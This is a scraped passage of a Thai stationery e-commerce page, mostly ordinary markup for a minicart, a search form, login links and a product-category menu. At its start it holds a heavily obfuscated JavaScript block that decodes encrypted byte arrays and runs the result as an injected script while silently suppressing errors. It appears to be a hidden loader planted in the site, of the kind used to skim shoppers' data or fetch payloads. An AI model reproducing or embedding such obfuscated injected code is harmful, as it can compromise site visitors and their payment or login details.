.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769179476}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 1;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu697389548acf2" data-sam="14165074031769179476"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu697389548acf2"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span 